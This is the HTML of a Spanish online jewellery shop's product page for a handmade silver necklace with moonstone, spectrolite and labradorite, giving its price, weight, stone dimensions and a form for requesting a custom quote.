                        <ul id="menu-menu-principal-de-la-web-1" class=""><li id="mobile-menu-item-20500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://www.tabatamorgana.com/" class=""><span>TABATA MORGANA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15572" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/sobre-nosotros" class=""><span>Sobre nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/que-ofrecemos" class=""><span>Que necesitas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/fotografias" class=""><span>Fotografias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17750" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/las-piedras-preciosas-en-joyeria" class=""><span>Las piedras preciosas más usadas en joyería</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/noticias-y-eventos-de-tabata-morgana" class=""><span>Noticias y Eventos de Tabata Morgana</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16342" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/seminario-clandestino" class=""><span>Seminario Clandestino</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.tabatamorgana.com/blog-de-joyas" class=""><span>BLOG</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/tasacion-de-joyas" class=""><span>Tasación de joyas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15906" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/conocer-las-gemas" class=""><span>Conocer las gemas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15909" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/tecnicas-de-fabricacion-de-joyas" class=""><span>Técnicas de fabricación de joyas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15910" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/historia-de-la-joyeria" class=""><span>Historia de la Joyería</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15911" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.tabatamorgana.com/category/curiosidades-sobre-joyas" class=""><span>Curiosidades y mucho más</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/contacto" class=""><span>CONTACTO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent  has_sub"><a href="https://www.tabatamorgana.com/tienda" class=""><span>TIENDA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20951" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.tabatamorgana.com/mi-cuenta" class=""><span>Mi cuenta</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul>
					</nav>

			
                    
					</div>

				</div>

			
	</div>

	</div>

	</div>



</header>

	
	




    
		<a id='back_to_top' href='#'>

			<span class="fa-stack">

				<i class="fa fa-arrow-up" style=""></i>

			</span>

		</a>

	
    
	


    


	
	

	

    



<div class="content ">


			

			<div class="content_inner  ">

			



        	<div class="title_outer title_without_animation with_image"    data-height="302">
		<div class="title title_size_large  position_center " style="height:302px;background-color:#ffffff;">
			<div class="image responsive"><img itemprop="image" src="https://www.tabatamorgana.com/wp-content/uploads/2014/02/el-maravilloso-poder-de-la-naturaleza-en-tus-manos.jpg" alt="&nbsp;" /> </div>
											</div>
			</div>

    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
            
    <div id="product-18673" class="post-18673 product type-product status-publish has-post-thumbnail product_cat-collares qode-product-with-gallery first instock taxable shipping-taxable purchasable product-type-simple">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338-150x150.jpg" class="woocommerce-product-gallery__image"><a href="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg"><img width="350" height="350" src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg" class="wp-post-image" alt="Collar corto de plata con Piedra luna, esprectolita y labradorita de Tabata Morgana" title="Collar corto de plata con Piedra luna, esprectolita y labradorita de Tabata Morgana" data-caption="Joyas diseño exclusivo" data-src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg" data-large_image="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg" data-large_image_width="350" data-large_image_height="350" srcset="https://www.tabatamorgana.com/wp-content/uploads/2016/05/338.jpg 350w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/338-150x150.jpg 150w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/338-300x300.jpg 300w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/338-180x180.jpg 180w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA-150x150.jpg" class="woocommerce-product-gallery__image"><a href="https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA.jpg"><img width="100" height="100" src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA-150x150.jpg" class="" alt="Collar de piedra luna, labradorita y espectrolita." title="collar, pendientes y anillos de Tabata Morgana" data-caption="Collar de piedra luna, labradorita y espectrolita." data-src="https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA.jpg" data-large_image="https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA.jpg" data-large_image_width="525" data-large_image_height="350" srcset="https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA-150x150.jpg 150w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA-180x180.jpg 180w, https://www.tabatamorgana.com/wp-content/uploads/2016/05/COLLAR-PIEDRA-LUNALABRADORITA-Y-ESPECTROLITA-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<h1 class="product_title entry-title">Collar corto de plata con Piedra luna, espectrolita y labradorita</h1><p class="price"><span class="woocommerce-Price-amount amount">450.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Collar corto de plata con Piedra luna, esprectolita y labradorita.</p>
<p>&nbsp;</p>
</div>
	
	
    <form class="cart" action="https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita" method="post" enctype='multipart/form-data'>
		<dl class="rightpress_live_product_price" style="display: none;"><dt><span class="label"></span></dt><dd><span class="price"></span></dd></dl><script type="text/javascript" style="display: none;" id="rightpress-live-product-price-update-styles-injector"> if (!document.getElementById("rightpress-live-product-price-update-styles")) { jQuery('<link>').appendTo('head').attr({type: 'text/css', rel: 'stylesheet', id: 'rightpress-live-product-price-update-styles'}).attr('href', 'https://www.tabatamorgana.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-live-product-price-update/assets/styles.css?ver=22'); } jQuery("#rightpress-live-product-price-update-styles-injector").remove(); </script>	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus" />
		<input type="text" id="quantity_696dbf1039788" step="1" min="1" max="" name="quantity" value="1" title="Cantidad" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="" />
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="18673" class="single_add_to_cart_button button alt single_add_to_cart_button qbutton button alt">Añadir al carrito</button>
				
			</form>
	
	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TMCC150010</span></span>

	
	<span class="posted_in">Categoría: <a href="https://www.tabatamorgana.com/product-category/collares" rel="tag">Collares</a></span>
	
	<div class="social_share_list_holder"><span>Share on: </span><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tabatamorgana.com%2Fproducto%2Fcollar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=Collar+corto+de+plata+con+Piedra+https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" title="Share on Google+" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.tabatamorgana.com%2Fproducto%2Fcollar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div>
</div>

	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix description_tab">
					<span class="tab-title">Descripción</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<!-- Simple Share Buttons Adder (7.5.19) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap left ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">¡Gracias por compartir!</span><a data-site="email" class="ssba_email_share" href="mailto:?subject=Collar%20corto%20de%20plata%20con%20Piedra%20luna,%20espectrolita%20y%20labradorita&#038;body=%20https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="print" class="ssba_print ssba_share_link " href="#" onclick="window.print()"><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/print.png" style="width: 35px;" title="Print" class="ssba ssba-img" alt="Print this page" /><div title="Print" class="ssbp-text">Print</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"  target="_blank" ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita&amp;text=Collar%20corto%20de%20plata%20con%20Piedra%20luna%2C%20espectrolita%20y%20labradorita%20"  target=&quot;_blank&quot; ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"  target=&quot;_blank&quot; ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a><a data-site="tumblr" class="ssba_tumblr_share" href="http://www.tumblr.com/share/link?url=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"  target=&quot;_blank&quot; ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/tumblr.png" style="width: 35px;" title="tumblr" class="ssba ssba-img" alt="Share on Tumblr" /><div title="Tumblr" class="ssbp-text">Tumblr</div></a></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Collar corto de plata con Piedra luna, espectrolita y labradorita</h1>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Collar corto de plata con Piedra luna, espectrolita y labradorita, hecho a mano, pieza única.</p>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>
[vc_tta_tour style=&#8221;modern&#8221; color=&#8221;turquoise&#8221; active_section=&#8221;1&#8243;]<div class="vc_tta-panel" id="1457710687387-32cf0026-ae53" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457710687387-32cf0026-ae53" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Peso</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>21.60 gr</p>

		</div> 
	</div> </div></div><div class="vc_tta-panel" id="1457710687625-496759d2-b86d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457710687625-496759d2-b86d" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Dimensiones</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Dimensiones Piedra luna c/u</p>
<ul>
<li>Diametro: 23.16 mm</li>
<li>Ancho: 14.07 mm</li>
<li>Altura: 8.97 mm</li>
<li>Peso Piedra Luna c/u: 15.49 ct</li>
</ul>
<p>Diametro esprectolita c/u: 3.91 mm</p>
<p>Diametro  labradorita c/u: 4.92 mm</p>
<p>Longitud collar: 40 cm</p>

		</div> 
	</div> </div></div><div class="vc_tta-panel" id="1457718595625-c66b3008-586b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457718595625-c66b3008-586b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Talla</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> </div></div>[/vc_tta_tour]<div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Elegante Collar de plata con Piedra Luna, espectrolita y labradorita, hecho a mano. Juvenil y muy elegante, para llevar en cualquier ocasión.</p>
<p>&nbsp;</p>
<p>La Piedra Luna suele confundirse con la espectrolita o incluso se vende la pertita como piedra luna descubre la <a href="https://www.tabatamorgana.com/piedra-luna/" target="_blank" rel="noopener noreferrer">piedra luna, y  descubre las propiedades de las gemas en nuestro blo</a><a href="https://www.tabatamorgana.com/alquiler-de-joyas/">g.</a></p>
<p>&nbsp;</p>
<p><a href="https://www.tabatamorgana.com/alquiler-de-joyas/">¿Quieres alquilar esta joya? no dudes en llamarnos.</a></p>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">¿Cómo solicitar mi presupuesto?</h2>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>
[vc_tta_accordion style=&#8221;outline&#8221; color=&#8221;turquoise&#8221; active_section=&#8221;&#8221;]<div class="vc_tta-panel" id="1457710733003-f6d7f6e2-d900" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457710733003-f6d7f6e2-d900" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Elige el metal</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>¿Qué metal precioso prefieres? Oro o plata</p>

		</div> 
	</div> </div></div><div class="vc_tta-panel" id="1457710733247-d097a843-e35a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457710733247-d097a843-e35a" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Elige la gema</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>¿Qué gemas te gustan? ¿Quieres que lleve una, o mezclar varias? Puedes elegir entre más de 50 variedades de piedras preciosas, inspírate visitando nuestra página <a href="https://www.tabatamorgana.com/las-piedras-preciosas-en-joyeria/" target="_blank" rel="noopener noreferrer">Las piedras preciosas más usadas</a><a href="https://www.tabatamorgana.com/las-piedras-preciosas-en-joyeria/" target="_blank" rel="noopener noreferrer"> en joyería</a>.</p>

		</div> 
	</div> </div></div><div class="vc_tta-panel" id="1457710886177-e1afb1cf-6a36" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457710886177-e1afb1cf-6a36" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Describe tu idea o fin de la joya</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Cuéntanos para qué fin quieres la joya.</p>
<p style="text-align: justify;">¿Es un anillo de pedida? ¿Un regalo para una amiga? ¿La joya que siempre has imaginado pero que nadie ha diseñado aún?</p>
<p style="text-align: justify;">Tal vez busques algo de tu color favorito, por lo que significa, o que contenga las piedras preciosas de tu signo del zodiaco, o quieras encontrar el equilibrio y regular tus chakras&#8230;</p>
<p style="text-align: justify;">En todas estas opciones también hemos pensado y puedes conocer más sobre ello en estos tres artículos:</p>
<p style="text-align: justify;"><a href="https://www.tabatamorgana.com/psicologia-del-color-y-gemas/" target="_blank" rel="noopener noreferrer">Psicología del color: ¿qué significa el color de tus gemas?</a></p>
<p style="text-align: justify;"><a href="https://www.tabatamorgana.com/piedras-preciosas-y-el-zodiaco/" target="_blank" rel="noopener noreferrer">Las piedras preciosas y los signos del zodiaco</a></p>
<p style="text-align: justify;"><a href="https://www.tabatamorgana.com/los-chakras-las-gemas-y-la-relacion-que-existe-entre-ellos/" target="_blank" rel="noopener noreferrer">Los chakras, las gemas y la relación que existe entre ellos</a></p>

		</div> 
	</div> </div></div><div class="vc_tta-panel" id="1457710966516-dd71cda7-cd7b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1457710966516-dd71cda7-cd7b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Ahora que has decidido, cuéntanoslo todo aquí</span></a></h4></div><div class="vc_tta-panel-body"><div role="form" class="wpcf7" id="wpcf7-f17881-p18673-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#wpcf7-f17881-p18673-o1" method="post" class="wpcf7-form cf7_custom_style_1" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17881" />
<input type="hidden" name="_wpcf7_version" value="5.1.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17881-p18673-o1" />
<input type="hidden" name="_wpcf7_container_post" value="18673" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Correo electrónico (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Asunto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p>Archivo<br />
    <span class="wpcf7-form-control-wrap file-655"><input type="file" name="file-655" size="40" class="wpcf7-form-control wpcf7-file" accept=".jpg" aria-invalid="false" /></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>[/vc_tta_accordion]</div></div></div></div></div>
<!-- Simple Share Buttons Adder (7.5.19) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap left ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">¡Gracias por compartir!</span><a data-site="email" class="ssba_email_share" href="mailto:?subject=Collar%20corto%20de%20plata%20con%20Piedra%20luna,%20espectrolita%20y%20labradorita&#038;body=%20https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="print" class="ssba_print ssba_share_link " href="#" onclick="window.print()"><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/print.png" style="width: 35px;" title="Print" class="ssba ssba-img" alt="Print this page" /><div title="Print" class="ssbp-text">Print</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"  target="_blank" ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita&amp;text=Collar%20corto%20de%20plata%20con%20Piedra%20luna%2C%20espectrolita%20y%20labradorita%20"  target=&quot;_blank&quot; ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"  target=&quot;_blank&quot; ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a><a data-site="tumblr" class="ssba_tumblr_share" href="http://www.tumblr.com/share/link?url=https://www.tabatamorgana.com/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita"  target=&quot;_blank&quot; ><img src="https://www.tabatamorgana.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/tumblr.png" style="width: 35px;" title="tumblr" class="ssba ssba-img" alt="Share on Tumblr" /><div title="Tumblr" class="ssbp-text">Tumblr</div></a></div></div>
					</div>
				</div>

			
				<h6 class="title-holder clearfix reviews_tab">
					<span class="tab-title">Valoraciones (0)</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Valoraciones</h2>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Collar corto de plata con Piedra luna, espectrolita y labradorita&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/collar-corto-de-plata-con-piedra-luna-espectrolita-y-labradorita#respond" style="display:none;">Cancelar respuesta</a></small></span>			<form action="https://www.tabatamorgana.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Tu puntuación</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Muy pobre</option>
						</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
